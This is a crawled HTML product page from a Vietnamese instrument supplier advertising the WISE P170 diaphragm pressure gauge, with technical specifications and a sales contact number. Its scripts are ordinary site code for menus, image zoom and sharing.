

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thietbikhinenht.com/detail/dong-ho-ap-suat-mang-wise-p170.html
body_size: 20860
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta property="fb:app_id" content="" />
	
<meta property="og:title" content="CÔNG TY TNHH THIẾT BỊ HT VIỆT NAM"/>
<meta property="og:description" content="http://thietbikhinenht.com"/>
<meta property="og:type" content=""/>
<meta property="og:url" content="http://thietbikhinenht.com"/>
<meta property="og:site_name" content="CÔNG TY TNHH THIẾT BỊ HT VIỆT NAM"/>
<meta property="og:image" content=""/>
	
<link href="http://http://thietbikhinenht.com" title="CÔNG TY TNHH THIẾT BỊ HT VIỆT NAM" rel="index">
        
                                                         <meta content="Đồng hồ áp suất màng WISE P170" name="keywords"/>
                                
                                <meta content="Đồng hồ áp suất màng WISE P170 phù hợp với môi trường ăn mòn , nhiễm bẩn , chứa nhiều tạp chất, giá rẻ , nhập khẩu chính hãng" name="description"/>
                                
                                <title>Đồng hồ áp suất màng WISE P170</title>
                                        <!--end seo product-->
    
    <!--end seo news-->
    
                 
    
<meta content="noodp,noydir" name="robots"/>
<link href="https://thietbikhinenht.com/images/logo.png" type="images/png" rel="icon"/>
<!-- Bootstrap -->
<link href="https://thietbikhinenht.com/templates/t1-23/css/bootstrap.min.css" rel="stylesheet">
<!-- Font Awesome -->
<link href="https://thietbikhinenht.com/templates/t1-23/css/font-awesome.min.css" rel="stylesheet">
<!-- Style -->
<link href="https://thietbikhinenht.com/templates/t1-23/css/reset.css" rel="stylesheet">
<link href="https://thietbikhinenht.com/templates/t1-23/css/style.css" rel="stylesheet">
<!-- Style Responsive -->
<link href="https://thietbikhinenht.com/templates/t1-23/css/style-responsive.css" rel="stylesheet">
<!-- owl Slider -->
<link href="https://thietbikhinenht.com/templates/t1-23/css/slider.css" rel="stylesheet">
<!-- SLIDER REVOLUTION Main Slider -->
<link href="https://thietbikhinenht.com/templates/t1-23/css/captions.css" rel="stylesheet">
<link href="https://thietbikhinenht.com/templates/t1-23/css/settings.css" rel="stylesheet">
<link href="https://thietbikhinenht.com/profiles/demot123web4svn/cache/custom.css" rel="stylesheet">
<link href="https://thietbikhinenht.com/templates/t1-23/css/magnific-popup.css" rel="stylesheet">
<!-- Load jQuery Library -->
<script src="https://thietbikhinenht.com/templates/t1-23/js/jquery-1.11.min.js"></script>
<script src="https://thietbikhinenht.com/templates/t1-23/js/owl.carousel.js"></script>
<script src="https://thietbikhinenht.com/templates/t1-23/js/jquery.validate.js"></script>
<script src="https://thietbikhinenht.com/templates/t1-23/js/bootstrap.min.js"></script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-544b19c31951d4f1" async></script>
</head><body>
<div id="st-container" class="st-container">
  <div class="st-pusher">
    <nav class="st-menu st-effect-3" id="cssmenu-st">
      <div class="list-group panel"> <a href="https://thietbikhinenht.com/" target="_self" class="list-group-item-stmenu"> Trang chủ </a> 
                                  <a href="/more/gioi-thieu.html" target="_self" class="list-group-item-stmenu">Giới thiệu</a>  
             			
                                      <a href="https://thietbikhinenht.com/new/tin-tuc.html" class="list-group-item-stmenu">Tin tức</a>
             			
             
        
        <a href="https://thietbikhinenht.com/lien-he.html" target="_self" class="list-group-item-stmenu"> Liên hệ </a> 
        
        <!--nếu có sub--> 
        <!--end nếu có sub--> 
        
      </div>
    </nav>
    <!-------Menu reponsive--->
    
    <div class="st-content"><!-- this is the wrapper for the content -->
      <div class="st-content-inner">
        <div class="main clearfix">       
              <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 hidden-lg hidden-md" style="height: 30px;"> 
                <div class="container">
              <!--icon menu su dụng trong giao diện mobile-->
              <div id="st-trigger-effects" class="column ">
                 <button data-effect="st-effect-3" class="fa fa-bars fa-lg"><i class="fa fa-bars fa-lg"> </i> </button>
              </div>
                    <div class="hotline-top">
                                                            <span>Support 24/7:</span>
                    <span class="sodienthoai">
                        </span>
                                    </div>
            </div>
              </div>    
              <!--icon menu su dụng trong giao diện mobile-->
<section class="row-section top-logo top-search top-html ">
    <div class="container">
        <div class="row">
            <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                                                <a href="https://thietbikhinenht.com/" title="banner"><img src="https://thietbikhinenht.com/admin/img/gallery/2c99b6e1cdad074d3ab77ca46fe203be.jpg" style="max-width: 100%; max-height:100%" /></a>
                
            </div>
            <!--
          <div class="col-lg-1 col-md-1 col-sm-6 col-xs-6">
                <div id="top-cart" class="top-cart-block col-mds-1 nopadding" style="padding:25px 0px 5px 0px !important; ">
                    <a href="https://thietbikhinenht.com/xem-gio-hang" id="top-cart-trigger"><img src="https://thietbikhinenht.com/images/cart_bg.png" />
                        <span class="top_cart_qty">
                            0</span>
                    </a>

                </div>
            </div>
            <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6">
                                                <div class="hotline" style="padding:25px 0px 5px 0px !important; "><img src="http://demot123.web4s.vn/profiles/demot123web4svn/uploads/attach/post/images/hotline.png" />
                    <span>Support 24/7</span> <span class="number">
                        </span>
                </div>
                            </div>
-->
        </div>
    </div>
</section>              <section class="row-section top-menu" id="dmn">
    <div class="container">
        <div class="row">
            <div class="col-lg-9 col-md-9 col-sm-9 col-xs-8">
                <section class="box-category-menu">
                    <div class="heading" style="cursor: pointer;"> <span><i class="fa fa-th-list"></i> Danh mục sản phẩm</span> </div>

                    <ul class="u2 list_category menu-postion-1">
                                                                        <li>
                            <a href="https://thietbikhinenht.com/product/cam-bien-ap-suat-sensys-han-quoc.html" title="CẢM BIẾN ÁP SUẤT SENSYS - HÀN QUỐC"> <i class="fa fa-angle-right"></i>
                                CẢM BIẾN ÁP SUẤT SENSYS - HÀN QUỐC</a>

                                                                            <li>
                            <a href="https://thietbikhinenht.com/product/dong-ho-do-luu-luong-khi-khi-nen-cs-instruments.html" title="ĐỒNG HỒ ĐO LƯU LƯỢNG KHÍ, KHÍ NÉN CS INSTRUMENTS"> <i class="fa fa-angle-right"></i>
                                ĐỒNG HỒ ĐO LƯU LƯỢNG KHÍ, KHÍ NÉN CS INSTRUMENTS</a>

                                                        <div class="box_megam box_megam_5">
                                <div class="block_menu">
                                    <ul class="list_mega_menu">
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/thiet-bi-phat-hien-ro-ri-cs-instruments.html" title="THIẾT BỊ PHÁT HIỆN RÒ RỈ CS INSTRUMENTS"><i class="fa fa-angle-right"></i>
                                                THIẾT BỊ PHÁT HIỆN RÒ RỈ CS INSTRUMENTS                                            </a>
                                                                                    </li>
                                                                            </ul>
                                </div>
                            </div>
                        </li>
                                                                        <li>
                            <a href="https://thietbikhinenht.com/product/may-do-diem-suong-phat-hien-ro-ri-khi-cs-instruments.html" title="MÁY ĐO ĐIỂM SƯƠNG , PHÁT HIỆN RÒ RỈ KHÍ CS INSTRUMENTS"> <i class="fa fa-angle-right"></i>
                                MÁY ĐO ĐIỂM SƯƠNG , PHÁT HIỆN RÒ RỈ KHÍ CS INSTRUMENTS</a>

                                                                            <li>
                            <a href="https://thietbikhinenht.com/product/loc-donaldson.html" title="LỌC DONALDSON"> <i class="fa fa-angle-right"></i>
                                LỌC DONALDSON</a>

                                                                            <li>
                            <a href="https://thietbikhinenht.com/product/may-dem-hat-va-do-ham-luong-dau-cs-instruments.html" title="MÁY ĐẾM HẠT VÀ ĐO HÀM LƯỢNG DẦU CS INSTRUMENTS"> <i class="fa fa-angle-right"></i>
                                MÁY ĐẾM HẠT VÀ ĐO HÀM LƯỢNG DẦU CS INSTRUMENTS</a>

                                                                            <li>
                            <a href="https://thietbikhinenht.com/product/ong-mem-venair.html" title="ỐNG MỀM VENAIR"> <i class="fa fa-angle-right"></i>
                                ỐNG MỀM VENAIR</a>

                                                                            <li>
                            <a href="https://thietbikhinenht.com/product/dong-ho-ap-suat-wise-han-quoc.html" title="ĐỒNG HÔ ÁP SUẤT WISE - HÀN QUỐC"> <i class="fa fa-angle-right"></i>
                                ĐỒNG HÔ ÁP SUẤT WISE - HÀN QUỐC</a>

                                                        <div class="box_megam box_megam_5">
                                <div class="block_menu">
                                    <ul class="list_mega_menu">
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/dong-ho-ap-suat-dang-mang-wise-ap-ke-mang.html" title="ĐỒNG HỒ ÁP SUẤT DẠNG MÀNG WISE ( ÁP KẾ MÀNG )"><i class="fa fa-angle-right"></i>
                                                ĐỒNG HỒ ÁP SUẤT DẠNG MÀNG WISE ( ÁP KẾ MÀNG )                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/dong-ho-ap-suat-wise-inox-toan-bo.html" title="ĐỒNG HỒ ÁP SUẤT WISE INOX TOÀN BỘ "><i class="fa fa-angle-right"></i>
                                                ĐỒNG HỒ ÁP SUẤT WISE INOX TOÀN BỘ                                             </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/dong-ho-ap-suat-thap-dong-ho-ap-suat-chan-khong.html" title="ĐỒNG HỒ ÁP SUẤT THẤP- ĐỒNG HỒ ÁP SUẤT CHÂN KHÔNG"><i class="fa fa-angle-right"></i>
                                                ĐỒNG HỒ ÁP SUẤT THẤP- ĐỒNG HỒ ÁP SUẤT CHÂN KHÔNG                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/dong-ho-ap-suat-tiep-diem-dien-wise.html" title="ĐỒNG HỒ ÁP SUẤT TIẾP ĐIỂM ĐIỆN WISE "><i class="fa fa-angle-right"></i>
                                                ĐỒNG HỒ ÁP SUẤT TIẾP ĐIỂM ĐIỆN WISE                                             </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/dong-ho-chenh-ap-wise-han-quoc.html" title="ĐỒNG HỒ CHÊNH ÁP WISE- HÀN QUỐC "><i class="fa fa-angle-right"></i>
                                                ĐỒNG HỒ CHÊNH ÁP WISE- HÀN QUỐC                                             </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/dong-ho-ap-suat-wise-chan-dong.html" title="ĐỒNG HỒ ÁP SUẤT WISE CHÂN ĐỒNG"><i class="fa fa-angle-right"></i>
                                                ĐỒNG HỒ ÁP SUẤT WISE CHÂN ĐỒNG                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/phu-kien-dong-ho-ap-suat-wise.html" title="PHỤ KIỆN ĐỒNG HỒ ÁP SUẤT WISE"><i class="fa fa-angle-right"></i>
                                                PHỤ KIỆN ĐỒNG HỒ ÁP SUẤT WISE                                            </a>
                                                                                    </li>
                                                                            </ul>
                                </div>
                            </div>
                        </li>
                                                                        <li>
                            <a href="https://thietbikhinenht.com/product/dong-ho-nhiet-do-wise-han-quoc.html" title="ĐỒNG HỒ NHIỆT ĐỘ WISE - HÀN QUỐC"> <i class="fa fa-angle-right"></i>
                                ĐỒNG HỒ NHIỆT ĐỘ WISE - HÀN QUỐC</a>

                                                        <div class="box_megam box_megam_5">
                                <div class="block_menu">
                                    <ul class="list_mega_menu">
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/dong-ho-nhiet-do-wise-dang-day-nhiet-ke-dang-day.html" title="ĐỒNG HỒ NHIỆT ĐỘ WISE DẠNG DÂY - NHIỆT KẾ DẠNG DÂY"><i class="fa fa-angle-right"></i>
                                                ĐỒNG HỒ NHIỆT ĐỘ WISE DẠNG DÂY - NHIỆT KẾ DẠNG DÂY                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/dong-ho-nhiet-do-3-kim-wise-dong-ho-nhiet-tiep-diem-dien.html" title="ĐỒNG HỒ NHIỆT ĐỘ 3 KIM WISE( ĐỒNG HỒ NHIỆT TIẾP ĐIỂM ĐIỆN )"><i class="fa fa-angle-right"></i>
                                                ĐỒNG HỒ NHIỆT ĐỘ 3 KIM WISE( ĐỒNG HỒ NHIỆT TIẾP ĐIỂM ĐIỆN )                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/dong-ho-nhiet-do-wise-chan-dung-chan-xoay-chan-sau.html" title="ĐỒNG HỒ NHIỆT ĐỘ WISE CHÂN ĐỨNG , CHÂN XOAY , CHÂN SAU"><i class="fa fa-angle-right"></i>
                                                ĐỒNG HỒ NHIỆT ĐỘ WISE CHÂN ĐỨNG , CHÂN XOAY , CHÂN SAU                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/nhiet-ke-thuy-ngan-wise.html" title="NHIỆT KẾ THỦY NGÂN WISE"><i class="fa fa-angle-right"></i>
                                                NHIỆT KẾ THỦY NGÂN WISE                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/phu-kien-dong-ho-nhiet-do-wise.html" title="PHỤ KIỆN ĐỒNG HỒ NHIỆT ĐỘ WISE"><i class="fa fa-angle-right"></i>
                                                PHỤ KIỆN ĐỒNG HỒ NHIỆT ĐỘ WISE                                            </a>
                                                                                    </li>
                                                                            </ul>
                                </div>
                            </div>
                        </li>
                                                                        <li>
                            <a href="https://thietbikhinenht.com/product/dong-ho-luu-luong-chat-long.html" title="ĐỒNG HỒ LƯU LƯỢNG CHẤT LỎNG "> <i class="fa fa-angle-right"></i>
                                ĐỒNG HỒ LƯU LƯỢNG CHẤT LỎNG </a>

                                                        <div class="box_megam box_megam_5">
                                <div class="block_menu">
                                    <ul class="list_mega_menu">
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/dong-ho-luu-luong-chat-long.html" title="ĐỒNG HỒ LƯU LƯỢNG CHẤT LỎNG"><i class="fa fa-angle-right"></i>
                                                ĐỒNG HỒ LƯU LƯỢNG CHẤT LỎNG                                            </a>
                                                                                    </li>
                                                                            </ul>
                                </div>
                            </div>
                        </li>
                                                                        <li>
                            <a href="https://thietbikhinenht.com/product/cam-bien-wise-sensys-cs-danfoss.html" title="CẢM BIẾN WISE, SENSYS, CS , DANFOSS"> <i class="fa fa-angle-right"></i>
                                CẢM BIẾN WISE, SENSYS, CS , DANFOSS</a>

                                                        <div class="box_megam box_megam_5">
                                <div class="block_menu">
                                    <ul class="list_mega_menu">
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/cam-bien-bao-muc-sensys-han-quoc.html" title="CẢM BIẾN BÁO MỨC SENSYS- HÀN QUỐC"><i class="fa fa-angle-right"></i>
                                                CẢM BIẾN BÁO MỨC SENSYS- HÀN QUỐC                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/cam-bien-nhiet-do-wise-sensys-han-quoc.html" title="CẢM BIẾN NHIỆT ĐỘ WISE - SENSYS  HÀN QUỐC"><i class="fa fa-angle-right"></i>
                                                CẢM BIẾN NHIỆT ĐỘ WISE - SENSYS  HÀN QUỐC                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/cam-bien-ap-suat-sensys.html" title="CẢM BIẾN ÁP SUÂT SENSYS"><i class="fa fa-angle-right"></i>
                                                CẢM BIẾN ÁP SUÂT SENSYS                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/cam-bien-ap-suat-wise-han-quoc.html" title="CẢM BIẾN ÁP SUẤT WISE- HÀN QUỐC"><i class="fa fa-angle-right"></i>
                                                CẢM BIẾN ÁP SUẤT WISE- HÀN QUỐC                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/can-nhiet-nhiet-dien-tro-wise.html" title="CAN NHIỆT - NHIỆT ĐIỆN TRỞ WISE"><i class="fa fa-angle-right"></i>
                                                CAN NHIỆT - NHIỆT ĐIỆN TRỞ WISE                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/cam-bien-nhiet-do-va-ap-suat-cs-instrument.html" title="Cảm biến nhiệt độ và áp suất CS Instrument"><i class="fa fa-angle-right"></i>
                                                Cảm biến nhiệt độ và áp suất CS Instrument                                            </a>
                                                                                    </li>
                                                                            </ul>
                                </div>
                            </div>
                        </li>
                                                                        <li>
                            <a href="https://thietbikhinenht.com/product/may-say-khi-hap-thu-omega.html" title="MÁY SẤY KHÍ HẤP THỤ OMEGA"> <i class="fa fa-angle-right"></i>
                                MÁY SẤY KHÍ HẤP THỤ OMEGA</a>

                                                                            <li>
                            <a href="https://thietbikhinenht.com/product/san-pham-omega-air.html" title="SẢN PHẨM OMEGA AIR"> <i class="fa fa-angle-right"></i>
                                SẢN PHẨM OMEGA AIR</a>

                                                        <div class="box_megam box_megam_5">
                                <div class="block_menu">
                                    <ul class="list_mega_menu">
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/bo-tach-dau-nuoc.html" title="Bộ tách dầu nước"><i class="fa fa-angle-right"></i>
                                                Bộ tách dầu nước                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/loi-loc-omega-air.html" title="LÕI LỌC OMEGA AIR"><i class="fa fa-angle-right"></i>
                                                LÕI LỌC OMEGA AIR                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/bo-xa-ngung-tu-dong-dien.html" title="Bộ xả ngưng tự động điện"><i class="fa fa-angle-right"></i>
                                                Bộ xả ngưng tự động điện                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/bo-loc-khi-nen.html" title="Bộ lọc khí nén"><i class="fa fa-angle-right"></i>
                                                Bộ lọc khí nén                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/may-tao-khi-ni-to-omega-air.html" title="Máy tạo khí ni tơ Omega Air"><i class="fa fa-angle-right"></i>
                                                Máy tạo khí ni tơ Omega Air                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/may-tao-khi-oxy-omega-air.html" title="Máy tạo khí Oxy Omega Air"><i class="fa fa-angle-right"></i>
                                                Máy tạo khí Oxy Omega Air                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/bo-loc-tach-nuoc.html" title="Bộ lọc tách nước"><i class="fa fa-angle-right"></i>
                                                Bộ lọc tách nước                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/bo-lam-mat-khi-so-cap.html" title="Bộ làm mát khí sơ cấp"><i class="fa fa-angle-right"></i>
                                                Bộ làm mát khí sơ cấp                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/thap-hap-thu-cacbon.html" title="Tháp hấp thụ Cacbon"><i class="fa fa-angle-right"></i>
                                                Tháp hấp thụ Cacbon                                            </a>
                                                                                    </li>
                                                                            </ul>
                                </div>
                            </div>
                        </li>
                                                                    </ul>
                </section>
                <ul class="menutop hidden-sm hidden-xs">
                    <li><a href="https://thietbikhinenht.com/" target="_self">Trang chủ</a></li>
                                                            <li><a href="/more/gioi-thieu.html"><span class="span-menu"></span>
                            Giới thiệu</a></li>
                    
                                                            <li><a href="https://thietbikhinenht.com/new/tin-tuc.html"><span class="span-menu"></span>
                            Tin tức</a>
                                                                    </li>
                    
                                        <li><a href="https://thietbikhinenht.com/lien-he.html"><span class="span-menu"></span>Liên hệ</a></li>
                </ul>
            </div>
            <div class="col-lg-3 col-md-3 col-sm-3 col-xs-4" style='height: 53px !important'>
                <form class="search" action="https://thietbikhinenht.com/products/search" method="post" style='height: 53px !important'>
                    <input name="name_search" placeholder="Từ khóa tìm kiếm..." class="search_query" type="text" />
                    <span><i class="fa fa-search fa-lg"></i></span>
                </form>
            </div>
        </div>
    </div>          
</section>
<style type="text/css">

</style>
<style>
</style>
<script>
    $(document).ready(function() {
        var url = document.URL;
        $("a[href='" + url + "'][level='" + 1 + "']").addClass('active');
    });
</script>
<script type="text/javascript">
    jQuery(document).ready(function($) {
        $(window).scroll(function() {
            if ($(this).scrollTop() > 33) {
                document.getElementById('dmn').className = "idmn";
                document.getElementById('u1').className = "u3";
            } else {
                document.getElementById('dmn').className = "dmn";
                document.getElementById('u1').className = "list_category menu-postion-1";
            }
        });
    });;
</script>              <!--icon menu su dụng trong giao diện mobile-->
                            <div class="main-wrap">
                <section class="row_section" style='  '>
                  <div class="container">
                    <div class="row">
                      <div class="clearfix"></div>
                      <div class="col-lg-9 col-md-9 col-sm-12 col-xs-12">
	<div class="row">
		<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
			<section class="clearfix">

				<section class="breadcrumbs clearfix">
					<a href="https://thietbikhinenht.com/" title="Trang chủ"><i class="fa fa-home"></i></a>

					&nbsp;&nbsp;/&nbsp;&nbsp;<a href="#">Đồng hồ áp suất màng WISE P170</a>
				</section>

			</section>
		</div>
	</div>
	<div class="row">
		<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
			<section class="">
				<script src="https://thietbikhinenht.com/templates/t1-23/source/elevatezoom/jquery.elevatezoom.js"></script>
				<script src="https://thietbikhinenht.com/templates/t1-23/source/jquery.fancybox.js?v=2.1.5"></script>
				<link rel="stylesheet" type="text/css" href="https://thietbikhinenht.com/templates/t1-23/source/jquery.fancybox.css?v=2.1.5" media="screen" />
				<section>
					<article class="detail">
						<div class="row">
							<div class="img-blog col-lg-4 col-md-4 col-sm-4 col-xs-12" id="gallery_01">
								<a class="elevatezoom-gallery active" data-update="" data-image="https://thietbikhinenht.com/admin/img/upload/f50dfce2d3051ada3960e98bfbbb82af.png" href="javascript:void(0)" data-zoom-image="https://thietbikhinenht.com/admin/img/upload/f50dfce2d3051ada3960e98bfbbb82af.png">
									<img id="main_img" src="https://thietbikhinenht.com/admin/img/upload/f50dfce2d3051ada3960e98bfbbb82af.png" alt="Đồng hồ áp suất màng WISE P170">
								</a>


								<script type="text/javascript">
									jQuery(document).ready(function() {
										jQuery("#main_img").elevateZoom({
											gallery: 'thumbs',
											cursor: 'pointer',
											imageCrossfade: false,
											zoomType: 'window'
										});

										jQuery("#main_img").bind("click", function(e) {
											var ez = jQuery('#main_img').data('elevateZoom');
											ez.closeAll(); //NEW: This function force hides the lens, tint and window	
											jQuery.fancybox(ez.getGalleryList());
											return false;
										});

									});
								</script>

								<br>
								<div style="text-align: center;">
									<div class="pro-support">
										<a class="bt-blue" href="https://m.me/ungdungviet.vn" target="_blank" title=""><i class="fa fa-weixin" aria-hidden="true"></i> Chat qua facebook</a>
									</div>
								</div>
							</div>
							<div class="col-lg-8 col-md-8 col-sm-8 col-xs-12">
								<h2>Đồng hồ áp suất màng WISE P170</h2>
<!--
								<div class="col-md-6 " style="padding: 10px 0px 10px 0 !important">
									<p><strong>Tình trạng: </strong> hàng mới </p>
								</div>
								<div class="col-md-6 " style="padding: 10px 0px 10px 0 !important">
									<p><strong>Xuất sứ: </strong> WISE Hàn Quốc</p>
								</div>
								<div class="col-md-6 " style="padding: 0 0px 10px 0 !important">
									<p><strong>Kiểu dáng: </strong> </p>
								</div>
								<div class="col-md-6 " style="padding: 0 0px 10px 0 !important">
									<p><strong>Nhiên liệu: </strong> </p>
								</div>
-->
								<div class="price-num">
									<div class="price">
										<!--										<span class="price-old">0 VND</span>-->
										<span class="price-new pl">Liên hệ</span>
																			</div>
									<div class="quantity-input">
										<a class="popup-with-move-anim btn-big" href="https://thietbikhinenht.com/mua-hang/2045">
											<button type="button" class="btn btnitem bt_buynow">
												Đặt mua </button></a>

									</div>

								</div>

								<style type="text/css">
									.pro-support {
										float: left;
										width: calc(100% + 15px);
										margin-top: 10px;
									}

									.pro-support a {
										float: left;
										padding: 5px 9px;
										width: 270px;
									}

									.bt-blue {
										padding: 4px 12px;
										font-size: 15px;
										color: #305eb3;
										background-color: #fff;
										display: inline-block;
										border: 1px solid #305eb3;
										border-radius: 4px;
									}

									.bt-blue:hover {
										color: #fff;
										background-color: #305eb3;
									}
								</style>
								<div class="des" style="color: #333 ;">
									<p style="text-align: justify;">
	<span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;"><span style="color:#000000;"><strong>Đồng hồ &aacute;p suất wise dạng m&agrave;ng ( Đồng hồ &aacute;p suất m&agrave;ng) P170 Wise - H&agrave;n Quốc</strong></span></span></span></p>
<p style="text-align: justify;">
	<span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;"><span style="color:#000000;">Đồng hồ &aacute;p suất Wise dạng m&agrave;ng model P170 được thiết kế để chịu được m&ocirc;i trường &aacute;p lực c&oacute; t&iacute;nh ăn m&ograve;n, &ocirc; nhiễm, chứa nhiều tạp chất. Đặc biệt, d&ograve;ng thiết bị đo &aacute;p suất dạng m&agrave;ng P170 c&oacute; thể được sử dụng cho c&aacute;c m&aacute;y xử l&yacute; nước v&agrave; xử l&yacute; d&ograve;ng nước b&ugrave;n.</span></span></span></p>
<p style="text-align: justify;">
	<span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;"><span style="color:#000000;">Đường k&iacute;nh mặt đồng hồ: 75 mm ; 100 mm</span></span></span></p>
<p style="text-align: justify;">
	<span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;"><span style="color:#000000;">Dải đo:&nbsp; -0,1&nbsp; - 0 v&agrave; 0- 25 Mpa</span></span></span></p>
<p style="text-align: justify;">
	<span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;"><span style="color:#000000;">Vật liệu vỏ: Th&eacute;p sơn đen</span></span></span></p>
<p style="text-align: justify;">
	<span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;"><span style="color:#000000;">Vật liệu m&agrave;ng: Inox 316</span></span></span></p>
<p style="text-align: justify;">
	<span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;"><span style="color:#000000;">Kiểu m&agrave;ng: Đồng hồ &aacute;p suất wise dạng m&agrave;ng nối ren.</span></span></span></p>
<p style="text-align: justify;">
	<span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;"><span style="color:#000000;"><strong>LI&Ecirc;N HỆ: MR HO&Agrave;NG - 0919 914 138</strong></span></span></span></p>
<p>
	&nbsp;</p>
								</div>

								<p class="des">
																											
									
								</p>


							</div>
						</div>
						<!--End row-->
					</article>
				</section>

				<section id="product-tab">
					<ul class="tabs">
						<li class="selected"><a class="item_tabs" tab_id="1"><i class="fa fa-th-list"></i> THÔNG TIN SẢN PHẨM</a></li>
						<!--<li class=""><a class="item_tabs" tab_id="2"><i class="fa fa-comments-o"></i>
 Bình luận</a></li>-->

					</ul>
					<ul id="tb_1" class="tab" style="display: block;">
						<p>
	<span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;"><strong>1. Th&ocirc;ng số kĩ thuật của Đồng hồ &aacute;p suất Wise dạng m&agrave;ng P170</strong></span></span></p>
<p>
	<span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Đường k&iacute;nh mặt đồng hồ: 75 v&agrave; 100mm</span></span></p>
<p>
	<span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Dải đo (đơn vị đo:MPa, kPa, bar): -0.1 ~ 0 đến 0 ~ 2.5 MPa</span></span></p>
<p>
	<span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Vật liệu&nbsp;của đồng hồ &aacute;p suất wise dạng m&agrave;ng P170:</span></span></p>
<p>
	<span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Vỏ th&eacute;p đen</span></span></p>
<p>
	<span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;B&iacute;ch tr&ecirc;n v&agrave; b&iacute;ch dưới: 304SS</span></span></p>
<p>
	<span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;M&agrave;ng ngăn: 316L SS</span></span></p>
<p>
	<span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">&Aacute;p lực l&agrave;m việc&nbsp;của đồng hồ &aacute;p suất wise dạng m&agrave;ng P170:</span></span></p>
<p>
	<span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&Aacute;p lực l&agrave;m việc ổn định: 75% to&agrave;n dải đo</span></span></p>
<p>
	<span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Bảo vệ qu&aacute; &aacute;p: 130% to&agrave;n dải đo</span></span></p>
<p>
	<span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">Nhiệt độ l&agrave;m việc của đồng hồ &aacute;p suất wise dạng m&agrave;ng P170:</span></span></p>
<p>
	<span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Nhiệt độ m&ocirc;i trường: -20 ~ 65 ℃</span></span></p>
<p>
	<span style="font-size:16px;"><span style="font-family:tahoma,geneva,sans-serif;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Nhiệt độ m&ocirc;i chất: Max. 100 ℃</span></span></p>
<p>
